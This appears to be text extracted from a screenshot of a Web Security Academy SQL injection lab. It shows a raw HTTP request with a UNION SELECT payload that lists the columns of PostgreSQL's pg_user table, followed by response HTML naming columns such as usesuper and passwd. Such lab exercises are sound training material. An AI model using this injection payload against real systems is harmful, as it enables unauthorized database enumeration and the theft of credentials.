 GET /filter?category=
Gifts'+UNION+SELECT+column_name,null+FROM+information_schema.
columns+where+table_name='pg_user'-- HTTP/1.1
Host:
0a83003b046c1b59c04e2ffb001a0026.web-security-academy.net
Cookie: session=cZZe5gbCkIGyp8FEayT5fHaY60ayhJF9
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a83003b046c1b59c04e2ffb001a0026.web-security-academy
.net/
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
80 </tr>
81 <tr>
82 <th>
useconfig
</th>
83 </tr>
84 <tr>
85 <th>
usesuper
</th>
86 </tr>
87 <tr>
88 <th>
usecreatedb
</th>
89 </tr>
90 <tr>
91 <th>
userepl
</th>
92 </tr>
93 <tr>
94 <th>
passwd
</th>
95 </tr>